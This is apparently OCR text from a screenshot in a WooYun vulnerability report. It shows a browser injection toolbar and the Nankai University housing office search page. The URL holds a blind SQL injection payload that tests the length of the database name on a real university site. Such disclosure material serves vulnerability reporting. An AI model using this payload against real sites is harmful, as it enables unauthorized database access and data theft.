 Load URL
http://fcc.nankai.edu.cn/select.aspx?skey=e%' AND len(db_name())=6 AND '00065xk'!='00065xk%
Split URL
Execute
Enable Post data Enable Referrer
南開大學 房产管理处
NanKai University
首页 部门概况 机构设置 规章制度 修缮工程 网络办公 房产交易 意见建议
首页 > 搜索结果
搜索结果
搜索结果
第1页共1页 共1条
[通知公告] TEST 2015-06-01
上一页 1 下一页
www.wooyun.org